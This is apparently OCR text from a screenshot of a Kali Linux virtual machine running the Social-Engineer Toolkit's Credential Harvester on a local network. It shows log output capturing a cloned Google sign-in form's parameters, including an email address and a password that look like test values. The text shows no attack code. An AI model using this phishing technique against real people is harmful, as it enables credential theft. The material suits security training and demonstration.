 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
The best way to use this attack is if username and password form fields are
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.146 - - [28/Nov/2023 21:58:36] "GET / HTTP/1.1" 200 -
192.168.0.146 - - [28/Nov/2023 21:58:37] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1h
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=katan@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123123123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LINUX
"the quieter you become, the more you are able to hear"